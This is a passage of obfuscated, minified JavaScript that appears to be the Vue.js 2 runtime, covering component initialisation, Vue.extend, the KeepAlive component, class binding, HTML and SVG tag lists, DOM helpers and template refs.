_0x15604c(_0x21c852){return function(){return _0x21c852['call'](this,this);};}function _0x194cc7(_0x4f1787,_0xdd595c){var _0x3133c3=_0x459cd8;_0x4f1787['$options']['props'];for(var _0x309d6e in _0xdd595c)_0x4f1787[_0x309d6e]=_0x3133c3(0x22c)!==typeof _0xdd595c[_0x309d6e]?_0x30144f:_0x30cd7e(_0xdd595c[_0x309d6e],_0x4f1787);}function _0x38551b(_0x272068,_0x21cb66){var _0x3c2d70=_0x459cd8;for(var _0x189813 in _0x21cb66){var _0x56a290=_0x21cb66[_0x189813];if(_0x82c36a(_0x56a290)){for(var _0x5272f9=0x0;_0x5272f9<_0x56a290[_0x3c2d70(0x25f)];_0x5272f9++)_0x35d1ac(_0x272068,_0x189813,_0x56a290[_0x5272f9]);}else _0x35d1ac(_0x272068,_0x189813,_0x56a290);}}function _0x35d1ac(_0xc4b99e,_0x214641,_0x9aa447,_0x54189c){return _0x3f2867(_0x9aa447)&&(_0x54189c=_0x9aa447,_0x9aa447=_0x9aa447['handler']),'string'===typeof _0x9aa447&&(_0x9aa447=_0xc4b99e[_0x9aa447]),_0xc4b99e['$watch'](_0x214641,_0x9aa447,_0x54189c);}function _0x540626(_0x46145c){var _0x20bd06=_0x459cd8,_0xac159b={'get':function(){var _0x359af5=a1_0x4557;return this[_0x359af5(0x2d0)];}},_0x17bbfb={'get':function(){var _0x57371e=a1_0x4557;return this[_0x57371e(0x1fb)];}};Object['defineProperty'](_0x46145c[_0x20bd06(0x311)],'$data',_0xac159b),Object[_0x20bd06(0x18e)](_0x46145c['prototype'],_0x20bd06(0x1e5),_0x17bbfb),_0x46145c[_0x20bd06(0x311)]['$set']=_0x560dda,_0x46145c['prototype'][_0x20bd06(0x2d1)]=_0x37a8e7,_0x46145c[_0x20bd06(0x311)][_0x20bd06(0x241)]=function(_0x7a2381,_0x1c20c6,_0x69bb3c){var _0x341b7c=_0x20bd06,_0x578ee4=this;if(_0x3f2867(_0x1c20c6))return _0x35d1ac(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);_0x69bb3c=_0x69bb3c||{},_0x69bb3c['user']=!0x0;var _0x51755d=new _0x40d7e3(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);if(_0x69bb3c['immediate']){var _0x2ac0c9=_0x341b7c(0x2f1)[_0x341b7c(0x328)](_0x51755d['expression'],'\x22');_0x1bcb22(),_0x2376c1(_0x1c20c6,_0x578ee4,[_0x51755d[_0x341b7c(0x2e6)]],_0x578ee4,_0x2ac0c9),_0x476727();}return function(){_0x51755d['teardown']();};};}var _0x1d1c5d=0x0;function _0x2b0b8c(_0x2e9080){_0x2e9080['prototype']['_init']=function(_0x231402){var _0x44c651=a1_0x4557,_0xabee48=this;_0xabee48[_0x44c651(0x1ca)]=_0x1d1c5d++,_0xabee48['_isVue']=!0x0,_0xabee48['__v_skip']=!0x0,_0xabee48[_0x44c651(0x2c0)]=new _0x474964(!0x0),_0xabee48[_0x44c651(0x2c0)][_0x44c651(0x275)]=void 0x0,_0xabee48['_scope'][_0x44c651(0x239)]=!0x0,_0x231402&&_0x231402['_isComponent']?_0x19c8a9(_0xabee48,_0x231402):_0xabee48['$options']=_0x177763(_0x2f2565(_0xabee48[_0x44c651(0x1ba)]),_0x231402||{},_0xabee48),_0xabee48[_0x44c651(0x2f7)]=_0xabee48,_0xabee48['_self']=_0xabee48,_0x12a9fd(_0xabee48),_0x26c365(_0xabee48),_0x3a0d11(_0xabee48),_0x153504(_0xabee48,'beforeCreate',void 0x0,!0x1),_0x41d64d(_0xabee48),_0x2f613f(_0xabee48),_0x290ab3(_0xabee48),_0x153504(_0xabee48,'created'),_0xabee48[_0x44c651(0x2e4)]['el']&&_0xabee48['$mount'](_0xabee48['$options']['el']);};}function _0x19c8a9(_0x186a99,_0x25391e){var _0x43a2db=_0x459cd8,_0x1b76ed=_0x186a99['$options']=Object['create'](_0x186a99['constructor'][_0x43a2db(0x167)]),_0x9d4455=_0x25391e['_parentVnode'];_0x1b76ed['parent']=_0x25391e[_0x43a2db(0x275)],_0x1b76ed['_parentVnode']=_0x9d4455;var _0x2d2f36=_0x9d4455[_0x43a2db(0x2dc)];_0x1b76ed[_0x43a2db(0x287)]=_0x2d2f36['propsData'],_0x1b76ed['_parentListeners']=_0x2d2f36[_0x43a2db(0x1ae)],_0x1b76ed['_renderChildren']=_0x2d2f36['children'],_0x1b76ed[_0x43a2db(0x321)]=_0x2d2f36[_0x43a2db(0x298)],_0x25391e['render']&&(_0x1b76ed[_0x43a2db(0x20e)]=_0x25391e['render'],_0x1b76ed['staticRenderFns']=_0x25391e['staticRenderFns']);}function _0x2f2565(_0x14c841){var _0x404d7d=_0x459cd8,_0x431076=_0x14c841['options'];if(_0x14c841['super']){var _0x4c06f5=_0x2f2565(_0x14c841[_0x404d7d(0x16f)]),_0x52b119=_0x14c841['superOptions'];if(_0x4c06f5!==_0x52b119){_0x14c841['superOptions']=_0x4c06f5;var _0x4a1f74=_0x325647(_0x14c841);_0x4a1f74&&_0x28681e(_0x14c841['extendOptions'],_0x4a1f74),_0x431076=_0x14c841['options']=_0x177763(_0x4c06f5,_0x14c841['extendOptions']),_0x431076[_0x404d7d(0x1eb)]&&(_0x431076[_0x404d7d(0x288)][_0x431076[_0x404d7d(0x1eb)]]=_0x14c841);}}return _0x431076;}function _0x325647(_0x4b1e86){var _0x560f42=_0x459cd8,_0x56b3c3,_0x41d071=_0x4b1e86[_0x560f42(0x167)],_0x3f8c61=_0x4b1e86[_0x560f42(0x1c7)];for(var _0x1ebec9 in _0x41d071)_0x41d071[_0x1ebec9]!==_0x3f8c61[_0x1ebec9]&&(_0x56b3c3||(_0x56b3c3={}),_0x56b3c3[_0x1ebec9]=_0x41d071[_0x1ebec9]);return _0x56b3c3;}function _0x464ca1(_0x67094a){this['_init'](_0x67094a);}function _0x2b4f4e(_0x40b7ac){var _0x4ae846=_0x459cd8;_0x40b7ac[_0x4ae846(0x160)]=function(_0x310773){var _0x1f5d90=_0x4ae846,_0x29001e=this['_installedPlugins']||(this['_installedPlugins']=[]);if(_0x29001e['indexOf'](_0x310773)>-0x1)return this;var _0x5369cc=_0x251c70(arguments,0x1);return _0x5369cc[_0x1f5d90(0x199)](this),_0x547ddf(_0x310773['install'])?_0x310773[_0x1f5d90(0x2f2)][_0x1f5d90(0x1c4)](_0x310773,_0x5369cc):_0x547ddf(_0x310773)&&_0x310773['apply'](null,_0x5369cc),_0x29001e[_0x1f5d90(0x266)](_0x310773),this;};}function _0x4b6ea3(_0x53750d){var _0x56defc=_0x459cd8;_0x53750d[_0x56defc(0x200)]=function(_0x311299){return this['options']=_0x177763(this['options'],_0x311299),this;};}function _0x290909(_0xf87560){var _0x537a85=_0x459cd8;_0xf87560[_0x537a85(0x237)]=0x0;var _0x1d878e=0x1;_0xf87560['extend']=function(_0x3ffe31){var _0x3f4ae4=_0x537a85;_0x3ffe31=_0x3ffe31||{};var _0x28c628=this,_0x5261a1=_0x28c628['cid'],_0x48336e=_0x3ffe31[_0x3f4ae4(0x192)]||(_0x3ffe31[_0x3f4ae4(0x192)]={});if(_0x48336e[_0x5261a1])return _0x48336e[_0x5261a1];var _0x46911a=_0x190d04(_0x3ffe31)||_0x190d04(_0x28c628['options']),_0x48928a=function(_0x29738e){var _0x3574b5=_0x3f4ae4;this[_0x3574b5(0x228)](_0x29738e);};return _0x48928a[_0x3f4ae4(0x311)]=Object[_0x3f4ae4(0x278)](_0x28c628['prototype']),_0x48928a['prototype'][_0x3f4ae4(0x1ba)]=_0x48928a,_0x48928a[_0x3f4ae4(0x237)]=_0x1d878e++,_0x48928a[_0x3f4ae4(0x167)]=_0x177763(_0x28c628[_0x3f4ae4(0x167)],_0x3ffe31),_0x48928a['super']=_0x28c628,_0x48928a[_0x3f4ae4(0x167)]['props']&&_0x42541e(_0x48928a),_0x48928a['options'][_0x3f4ae4(0x1af)]&&_0x121a59(_0x48928a),_0x48928a[_0x3f4ae4(0x2d3)]=_0x28c628[_0x3f4ae4(0x2d3)],_0x48928a['mixin']=_0x28c628['mixin'],_0x48928a['use']=_0x28c628['use'],_0x45d667['forEach'](function(_0x4ac39f){_0x48928a[_0x4ac39f]=_0x28c628[_0x4ac39f];}),_0x46911a&&(_0x48928a[_0x3f4ae4(0x167)]['components'][_0x46911a]=_0x48928a),_0x48928a[_0x3f4ae4(0x273)]=_0x28c628[_0x3f4ae4(0x167)],_0x48928a[_0x3f4ae4(0x32b)]=_0x3ffe31,_0x48928a['sealedOptions']=_0x28681e({},_0x48928a['options']),_0x48336e[_0x5261a1]=_0x48928a,_0x48928a;};}function _0x42541e(_0x3565ca){var _0x26dace=_0x459cd8,_0x59b739=_0x3565ca['options'][_0x26dace(0x2e8)];for(var _0x49a9ff in _0x59b739)_0x3eea68(_0x3565ca['prototype'],_0x26dace(0x1fb),_0x49a9ff);}function _0x121a59(_0x39b81b){var _0xf7b62b=_0x459cd8,_0x13eba4=_0x39b81b[_0xf7b62b(0x167)]['computed'];for(var _0x40bbac in _0x13eba4)_0x59bb09(_0x39b81b['prototype'],_0x40bbac,_0x13eba4[_0x40bbac]);}function _0x17667d(_0x55815a){var _0x3ab691=_0x459cd8;_0x45d667[_0x3ab691(0x1c2)](function(_0x15e012){_0x55815a[_0x15e012]=function(_0x10399b,_0x27ae1d){var _0x2bdc44=a1_0x4557;return _0x27ae1d?(_0x2bdc44(0x2ff)===_0x15e012&&_0x3f2867(_0x27ae1d)&&(_0x27ae1d['name']=_0x27ae1d[_0x2bdc44(0x1eb)]||_0x10399b,_0x27ae1d=this[_0x2bdc44(0x167)]['_base']['extend'](_0x27ae1d)),_0x2bdc44(0x1f8)===_0x15e012&&_0x547ddf(_0x27ae1d)&&(_0x27ae1d={'bind':_0x27ae1d,'update':_0x27ae1d}),this['options'][_0x15e012+'s'][_0x10399b]=_0x27ae1d,_0x27ae1d):this[_0x2bdc44(0x167)][_0x15e012+'s'][_0x10399b];};});}function _0x15b4ea(_0x62e39c){var _0x648815=_0x459cd8;return _0x62e39c&&(_0x190d04(_0x62e39c['Ctor'][_0x648815(0x167)])||_0x62e39c['tag']);}function _0x26cc2b(_0x3c5d97,_0x582f4d){var _0x44d3ce=_0x459cd8;return _0x82c36a(_0x3c5d97)?_0x3c5d97[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:_0x44d3ce(0x2da)===typeof _0x3c5d97?_0x3c5d97[_0x44d3ce(0x304)](',')[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:!!_0x23c043(_0x3c5d97)&&_0x3c5d97['test'](_0x582f4d);}function _0x40ee13(_0x129754,_0x45fd4e){var _0x2e0795=_0x459cd8,_0x889be3=_0x129754[_0x2e0795(0x1e7)],_0x4c868b=_0x129754[_0x2e0795(0x307)],_0x1a96d6=_0x129754[_0x2e0795(0x2f3)],_0x5bffcf=_0x129754['$vnode'];for(var _0x5d7cd7 in _0x889be3){var _0x25e2c6=_0x889be3[_0x5d7cd7];if(_0x25e2c6){var _0x1d8e45=_0x25e2c6[_0x2e0795(0x1eb)];_0x1d8e45&&!_0x45fd4e(_0x1d8e45)&&_0x16e595(_0x889be3,_0x5d7cd7,_0x4c868b,_0x1a96d6);}}_0x5bffcf['componentOptions']['children']=void 0x0;}function _0x16e595(_0x5dbff3,_0x4167c9,_0x3e1c0d,_0x1f4d10){var _0x388c75=_0x459cd8,_0x210ee8=_0x5dbff3[_0x4167c9];!_0x210ee8||_0x1f4d10&&_0x210ee8['tag']===_0x1f4d10[_0x388c75(0x298)]||_0x210ee8['componentInstance']['$destroy'](),_0x5dbff3[_0x4167c9]=null,_0x5a0780(_0x3e1c0d,_0x4167c9);}_0x2b0b8c(_0x464ca1),_0x540626(_0x464ca1),_0x1e783b(_0x464ca1),_0x107bc8(_0x464ca1),_0x516b7c(_0x464ca1);var _0x4af0b5=[String,RegExp,Array],_0x5cdc7c={'name':_0x459cd8(0x31d),'abstract':!0x0,'props':{'include':_0x4af0b5,'exclude':_0x4af0b5,'max':[String,Number]},'methods':{'cacheVNode':function(){var _0xfbd5b2=_0x459cd8,_0x5447b0=this,_0x1da849=_0x5447b0['cache'],_0x591006=_0x5447b0[_0xfbd5b2(0x307)],_0x379fd9=_0x5447b0[_0xfbd5b2(0x243)],_0x478b42=_0x5447b0['keyToCache'];if(_0x379fd9){var _0xc4d30f=_0x379fd9[_0xfbd5b2(0x298)],_0x52f42b=_0x379fd9[_0xfbd5b2(0x24e)],_0x2f6335=_0x379fd9[_0xfbd5b2(0x2dc)];_0x1da849[_0x478b42]={'name':_0x15b4ea(_0x2f6335),'tag':_0xc4d30f,'componentInstance':_0x52f42b},_0x591006[_0xfbd5b2(0x266)](_0x478b42),this['max']&&_0x591006['length']>parseInt(this['max'])&&_0x16e595(_0x1da849,_0x591006[0x0],_0x591006,this['_vnode']),this['vnodeToCache']=null;}}},'created':function(){var _0x50dac6=_0x459cd8;this[_0x50dac6(0x1e7)]=Object['create'](null),this['keys']=[];},'destroyed':function(){var _0x195902=_0x459cd8;for(var _0x44de77 in this['cache'])_0x16e595(this[_0x195902(0x1e7)],_0x44de77,this['keys']);},'mounted':function(){var _0x8e354=_0x459cd8,_0x398af1=this;this[_0x8e354(0x1a2)](),this[_0x8e354(0x241)](_0x8e354(0x261),function(_0x2e8631){_0x40ee13(_0x398af1,function(_0x38b67c){return _0x26cc2b(_0x2e8631,_0x38b67c);});}),this['$watch']('exclude',function(_0x2aa4f6){_0x40ee13(_0x398af1,function(_0x32122e){return!_0x26cc2b(_0x2aa4f6,_0x32122e);});});},'updated':function(){this['cacheVNode']();},'render':function(){var _0x3419c4=_0x459cd8,_0x100457=this['$slots'][_0x3419c4(0x2cd)],_0x35304c=_0x288766(_0x100457),_0x1ec5aa=_0x35304c&&_0x35304c[_0x3419c4(0x2dc)];if(_0x1ec5aa){var _0x4212a6=_0x15b4ea(_0x1ec5aa),_0xe8f2db=this,_0x52ca50=_0xe8f2db['include'],_0x2c2c76=_0xe8f2db[_0x3419c4(0x23d)];if(_0x52ca50&&(!_0x4212a6||!_0x26cc2b(_0x52ca50,_0x4212a6))||_0x2c2c76&&_0x4212a6&&_0x26cc2b(_0x2c2c76,_0x4212a6))return _0x35304c;var _0x5f2e95=this,_0x47c929=_0x5f2e95['cache'],_0x4206b5=_0x5f2e95['keys'],_0x320462=null==_0x35304c[_0x3419c4(0x1dd)]?_0x1ec5aa[_0x3419c4(0x2c1)]['cid']+(_0x1ec5aa[_0x3419c4(0x298)]?'::'[_0x3419c4(0x328)](_0x1ec5aa[_0x3419c4(0x298)]):''):_0x35304c['key'];_0x47c929[_0x320462]?(_0x35304c['componentInstance']=_0x47c929[_0x320462]['componentInstance'],_0x5a0780(_0x4206b5,_0x320462),_0x4206b5[_0x3419c4(0x266)](_0x320462)):(this['vnodeToCache']=_0x35304c,this['keyToCache']=_0x320462),_0x35304c['data']['keepAlive']=!0x0;}return _0x35304c||_0x100457&&_0x100457[0x0];}},_0x200542={'KeepAlive':_0x5cdc7c};function _0x78120b(_0x1296e1){var _0x1f91bf=_0x459cd8,_0x338eb9={'get':function(){return _0x860f1c;}};Object[_0x1f91bf(0x18e)](_0x1296e1,_0x1f91bf(0x1b6),_0x338eb9),_0x1296e1[_0x1f91bf(0x207)]={'warn':_0x1071de,'extend':_0x28681e,'mergeOptions':_0x177763,'defineReactive':_0x136312},_0x1296e1['set']=_0x560dda,_0x1296e1[_0x1f91bf(0x2ac)]=_0x37a8e7,_0x1296e1[_0x1f91bf(0x282)]=_0x3c2c1b,_0x1296e1['observable']=function(_0x440dc6){return _0x6d306d(_0x440dc6),_0x440dc6;},_0x1296e1['options']=Object[_0x1f91bf(0x278)](null),_0x45d667['forEach'](function(_0x2f212c){var _0x563d41=_0x1f91bf;_0x1296e1['options'][_0x2f212c+'s']=Object[_0x563d41(0x278)](null);}),_0x1296e1[_0x1f91bf(0x167)][_0x1f91bf(0x2eb)]=_0x1296e1,_0x28681e(_0x1296e1[_0x1f91bf(0x167)]['components'],_0x200542),_0x2b4f4e(_0x1296e1),_0x4b6ea3(_0x1296e1),_0x290909(_0x1296e1),_0x17667d(_0x1296e1);}_0x78120b(_0x464ca1),Object['defineProperty'](_0x464ca1[_0x459cd8(0x311)],_0x459cd8(0x1a3),{'get':_0x44b3f4}),Object['defineProperty'](_0x464ca1['prototype'],_0x459cd8(0x202),{'get':function(){var _0x443a9c=_0x459cd8;return this['$vnode']&&this[_0x443a9c(0x263)]['ssrContext'];}}),Object['defineProperty'](_0x464ca1,_0x459cd8(0x2b1),{'value':_0x54f65b}),_0x464ca1[_0x459cd8(0x26c)]=_0x35cf1a;var _0x174522=_0x3bc539('style,class'),_0x2cf587=_0x3bc539('input,textarea,option,select,progress'),_0x2bfb34=function(_0x4f37a7,_0x59301c,_0x20f01e){var _0x249487=_0x459cd8;return'value'===_0x20f01e&&_0x2cf587(_0x4f37a7)&&'button'!==_0x59301c||_0x249487(0x277)===_0x20f01e&&'option'===_0x4f37a7||_0x249487(0x323)===_0x20f01e&&'input'===_0x4f37a7||_0x249487(0x198)===_0x20f01e&&_0x249487(0x1c3)===_0x4f37a7;},_0x1f71a2=_0x3bc539('contenteditable,draggable,spellcheck'),_0x103714=_0x3bc539('events,caret,typing,plaintext-only'),_0x2aefbc=function(_0x50e71a,_0x1085aa){var _0x251571=_0x459cd8;return _0x56f6f5(_0x1085aa)||_0x251571(0x246)===_0x1085aa?_0x251571(0x246):_0x251571(0x1ed)===_0x50e71a&&_0x103714(_0x1085aa)?_0x1085aa:_0x251571(0x2d4);},_0x2f9e37=_0x3bc539('allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible'),_0x49ed7e='http://www.w3.org/1999/xlink',_0x2477a5=function(_0x4c7c59){var _0x7d2076=_0x459cd8;return':'===_0x4c7c59['charAt'](0x5)&&_0x7d2076(0x19c)===_0x4c7c59['slice'](0x0,0x5);},_0x5f011c=function(_0x2ba063){return _0x2477a5(_0x2ba063)?_0x2ba063['slice'](0x6,_0x2ba063['length']):'';},_0x56f6f5=function(_0xde7bbf){return null==_0xde7bbf||!0x1===_0xde7bbf;};function _0x261934(_0x4d0c49){var _0x26525d=_0x459cd8,_0x1e10bf=_0x4d0c49[_0x26525d(0x269)],_0x18b1e6=_0x4d0c49,_0x476662=_0x4d0c49;while(_0x5b35e6(_0x476662['componentInstance']))_0x476662=_0x476662[_0x26525d(0x24e)][_0x26525d(0x2f3)],_0x476662&&_0x476662['data']&&(_0x1e10bf=_0x3ac2e5(_0x476662[_0x26525d(0x269)],_0x1e10bf));while(_0x5b35e6(_0x18b1e6=_0x18b1e6[_0x26525d(0x275)]))_0x18b1e6&&_0x18b1e6[_0x26525d(0x269)]&&(_0x1e10bf=_0x3ac2e5(_0x1e10bf,_0x18b1e6['data']));return _0x111aaf(_0x1e10bf['staticClass'],_0x1e10bf['class']);}function _0x3ac2e5(_0x108873,_0xc4e624){var _0x51a41c=_0x459cd8;return{'staticClass':_0x3639b4(_0x108873[_0x51a41c(0x2e0)],_0xc4e624[_0x51a41c(0x2e0)]),'class':_0x5b35e6(_0x108873[_0x51a41c(0x1b1)])?[_0x108873[_0x51a41c(0x1b1)],_0xc4e624['class']]:_0xc4e624['class']};}function _0x111aaf(_0x510fda,_0x4b224d){return _0x5b35e6(_0x510fda)||_0x5b35e6(_0x4b224d)?_0x3639b4(_0x510fda,_0x48c19b(_0x4b224d)):'';}function _0x3639b4(_0x2b02c0,_0x2d3fc7){return _0x2b02c0?_0x2d3fc7?_0x2b02c0+'\x20'+_0x2d3fc7:_0x2b02c0:_0x2d3fc7||'';}function _0x48c19b(_0x38869c){var _0x51cc4c=_0x459cd8;return Array[_0x51cc4c(0x1cd)](_0x38869c)?_0x169786(_0x38869c):_0x10dbf4(_0x38869c)?_0x5e85f6(_0x38869c):'string'===typeof _0x38869c?_0x38869c:'';}function _0x169786(_0x3dc0f6){for(var _0x5f3565,_0x5e457a='',_0x50a79a=0x0,_0x328545=_0x3dc0f6['length'];_0x50a79a<_0x328545;_0x50a79a++)_0x5b35e6(_0x5f3565=_0x48c19b(_0x3dc0f6[_0x50a79a]))&&''!==_0x5f3565&&(_0x5e457a&&(_0x5e457a+='\x20'),_0x5e457a+=_0x5f3565);return _0x5e457a;}function _0x5e85f6(_0x3168c8){var _0x503d1b='';for(var _0x4bdf7e in _0x3168c8)_0x3168c8[_0x4bdf7e]&&(_0x503d1b&&(_0x503d1b+='\x20'),_0x503d1b+=_0x4bdf7e);return _0x503d1b;}var _0x54bf4b={'svg':_0x459cd8(0x2e9),'math':_0x459cd8(0x27b)},_0x9fc895=_0x3bc539('html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot'),_0x4bc6f4=_0x3bc539('svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view',!0x0),_0x5833a8=function(_0x128c79){return _0x9fc895(_0x128c79)||_0x4bc6f4(_0x128c79);};function _0x496d69(_0x12b862){var _0x8302bf=_0x459cd8;return _0x4bc6f4(_0x12b862)?_0x8302bf(0x1db):'math'===_0x12b862?'math':void 0x0;}var _0x31a4cc=Object[_0x459cd8(0x278)](null);function _0x38c84b(_0x44c06e){var _0x41ca82=_0x459cd8;if(!_0x1cd3be)return!0x0;if(_0x5833a8(_0x44c06e))return!0x1;if(_0x44c06e=_0x44c06e['toLowerCase'](),null!=_0x31a4cc[_0x44c06e])return _0x31a4cc[_0x44c06e];var _0x58b803=document[_0x41ca82(0x1f7)](_0x44c06e);return _0x44c06e[_0x41ca82(0x1d3)]('-')>-0x1?_0x31a4cc[_0x44c06e]=_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x2e1)]||_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x1e0)]:_0x31a4cc[_0x44c06e]=/HTMLUnknownElement/[_0x41ca82(0x206)](_0x58b803[_0x41ca82(0x183)]());}var _0x3384e1=_0x3bc539(_0x459cd8(0x2ba));function _0x1924c6(_0x54df6f){var _0x45e25b=_0x459cd8;if('string'===typeof _0x54df6f){var _0x19ff48=document[_0x45e25b(0x279)](_0x54df6f);return _0x19ff48||document['createElement'](_0x45e25b(0x2e2));}return _0x54df6f;}function _0x54c64c(_0x35a842,_0x4bb9a7){var _0x5ed5de=_0x459cd8,_0x31ca40=document[_0x5ed5de(0x1f7)](_0x35a842);return _0x5ed5de(0x196)!==_0x35a842||_0x4bb9a7['data']&&_0x4bb9a7['data']['attrs']&&void 0x0!==_0x4bb9a7[_0x5ed5de(0x269)][_0x5ed5de(0x20a)][_0x5ed5de(0x32c)]&&_0x31ca40['setAttribute']('multiple',_0x5ed5de(0x32c)),_0x31ca40;}function _0x378af4(_0x91855b,_0x2ce0e2){return document['createElementNS'](_0x54bf4b[_0x91855b],_0x2ce0e2);}function _0x5de50e(_0x130f20){return document['createTextNode'](_0x130f20);}function _0x20c676(_0x14f194){var _0x393e51=_0x459cd8;return document[_0x393e51(0x22b)](_0x14f194);}function _0x4502ba(_0x3cecb9,_0x5a4586,_0x253062){var _0x17dd46=_0x459cd8;_0x3cecb9[_0x17dd46(0x2a2)](_0x5a4586,_0x253062);}function _0x222356(_0x404a23,_0x41f965){var _0x1cc565=_0x459cd8;_0x404a23[_0x1cc565(0x1b9)](_0x41f965);}function _0x2f09f2(_0x39c66a,_0x364232){var _0x2dd7ad=_0x459cd8;_0x39c66a[_0x2dd7ad(0x23c)](_0x364232);}function _0x5b2362(_0x4f53e7){return _0x4f53e7['parentNode'];}function _0x44b53e(_0x44681c){var _0x1b5752=_0x459cd8;return _0x44681c[_0x1b5752(0x30e)];}function _0x527fd1(_0x5b1097){return _0x5b1097['tagName'];}function _0x406bd0(_0x3cb4a2,_0x26b142){_0x3cb4a2['textContent']=_0x26b142;}function _0x1ebf51(_0x475e97,_0x41a5a5){_0x475e97['setAttribute'](_0x41a5a5,'');}var _0x30d444=Object['freeze']({'__proto__':null,'createElement':_0x54c64c,'createElementNS':_0x378af4,'createTextNode':_0x5de50e,'createComment':_0x20c676,'insertBefore':_0x4502ba,'removeChild':_0x222356,'appendChild':_0x2f09f2,'parentNode':_0x5b2362,'nextSibling':_0x44b53e,'tagName':_0x527fd1,'setTextContent':_0x406bd0,'setStyleScope':_0x1ebf51}),_0x46964e={'create':function(_0x1910c1,_0x529866){_0x5d5e6b(_0x529866);},'update':function(_0x522557,_0x59dd57){var _0x5c9464=_0x459cd8;_0x522557['data'][_0x5c9464(0x294)]!==_0x59dd57[_0x5c9464(0x269)][_0x5c9464(0x294)]&&(_0x5d5e6b(_0x522557,!0x0),_0x5d5e6b(_0x59dd57));},'destroy':function(_0x5941f3){_0x5d5e6b(_0x5941f3,!0x0);}};function _0x5d5e6b(_0x2e5242,_0x3dfebc){var _0x5da026=_0x459cd8,_0x2e5e5b=_0x2e5242['data']['ref'];if(_0x5b35e6(_0x2e5e5b)){var _0xb5c1c8=_0x2e5242[_0x5da026(0x1a8)],_0x421526=_0x2e5242[_0x5da026(0x24e)]||_0x2e5242['elm'],_0x1cb9a5=_0x3dfebc?null:_0x421526,_0x3c08be=_0x3dfebc?void 0x0:_0x421526;if(_0x547ddf(_0x2e5e5b))_0x2376c1(_0x2e5e5b,_0xb5c1c8,[_0x1cb9a5],_0xb5c1c8,'template\x20ref\x20function');else{var _0x3b0101=_0x2e5242[_0x5da026(0x269)][_0x5da026(0x22e)],_0x3ab3a8='string'===typeof _0x2e5e5b||_0x5da026(0x264)===typeof _0x2e5e5b,_0x528560=_0xe1e0eb(_0x2e5e5b),_0x4d73e6=_0xb5c1c8[_0x5da026(0x240)];if(_0x3ab3a8||_0x528560){if(_0x3b0101){var _0x3545c0=_0x3ab3a8?_0x4d73e6[_0x2e5e5b]:_0x2e5e5b['value'];_0x3dfebc?_0x82c36a(_0x3545c0)&&_0x5a0780(_0x3545c0,_0x421526):_0x82c36a(_0x3545c0)?_0x3545c0[_0x5da026(0x15b)](_0x421526)||_0x3545c0[_0x5da026(0x266)](_0x421526):_0x3ab3a8?(_0x4d73e6[_0x2e5e5b]=[_0x421526],_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x4d73e6[_0x2e5e5b])):_0x2e5e5b[_0x5da026(0x2e6)]=[_0x421526];}else{if(_0x3ab3a8){if(_0x3dfebc&&_0x4d73e6[_0x2e5e5b]!==_0x421526)return;_0x4d73e6[_0x2e5e5b]=_0x3c08be,_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x1cb9a5);}else{if(_0x528560){if(_0x3dfebc&&_0x2e5e5b[_0x5da026(0x2e6)]!==_0x421526)return;_0x2e5e5b['value']=_0x1cb9a5;}else 0x0;}}}}}}function _0x20f58f(_0x41380b,_0x246c45,_0x8df89a){var _0x24bfa8=_0x459cd8,_0x475e37=_0x41380b['_setupState'];_0x475e37&&_0x7b3171(_0x475e37,_0x246c45)&&(_0xe1e0eb(_0x475e37[_0x246c45])?_0x475e37[_0x246c45][_0x24bfa8(0x2e6)]=_0x8df89a:_0x475e37[_0x246c45]=_0x8df89a);}var _0x4db476=new _0x4c4548('',{},[]),_0x399a90=[_0x459cd8(0x278),_0x459cd8(0x2ea),'update','remove',_0x459cd8(0x182)];function _0x510cee(_0x4d5531,_0x454aea){var _0x2542db=_0x459cd8;return _0x4d5531['key']===_0x454aea['key']&&_0x4d5531[_0x2542db(0x15f)]===_0x454aea['asyncFactory']&&(_0x4d5531['tag']===_0x454aea['tag']&&_0x4d5531['isComment']===_0x454aea[_0x2542db(0x292)]&&_0x5b35e6(_0x4d5531[_0x2542db(0x269)])===_0x5b35e6(_0x454aea[_0x2542db(0x269)])&&_0x401a4d(_0x4d5531,_0x454aea)||_0x710cdf(_0x4d5531['isAsyncPlaceholder'])&&_0xe5a850(_0x454aea[_0x2542db(0x15f)][_0x2542db(0x260)]));}function _0x401a4d(_0x490542,_0x353c1a){var _0x504dac=_0x459cd8;if('input'!==_0x490542['tag'])return!0x0;var _0x452b65,_0x54d52d=_0x5b35e6(_0x452b65=_0x490542[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65[_0x504dac(0x20a)])&&_0x452b65[_0x504dac(0x1c1)],_0x56fffc=_0x5b35e6(_0x452b65=_0x353c1a[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65['attrs'])&&_0x452b65['type'];return _0x54d52d===_0x56fffc||_0x3384e1(_0x54d52d)&&_0x3384e1(_0x56fffc);}function _0x556d27(_0x48330f,_0x668121,_0x2a998d){var 